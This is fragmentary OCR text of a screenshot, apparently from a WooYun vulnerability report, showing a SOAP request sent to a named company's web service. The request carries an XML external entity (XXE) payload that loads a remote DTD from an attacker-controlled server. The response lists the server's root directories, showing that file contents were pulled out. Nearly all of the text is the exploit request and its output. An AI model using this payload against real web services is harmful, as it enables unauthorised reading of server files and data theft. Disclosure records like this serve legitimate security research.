 WSDL URL: http://company.gx118114.net/webservice/services/webservice?wsdl Import
Editor WSDL Structure WSDL
Service: webservice Port: webserviceHttpPort Operation: getEntMember Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// :80/1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
Look for: {Re} XML
Response Structured Data
8 boot
9 data1
10 dev
11 etc
12 home
13 lib
14 lib64
15 media
16 mnt
17 opt
18 ping.log
19 PointBase
20 proc
21 root
22 sbin
23 srv
www.wooyun.org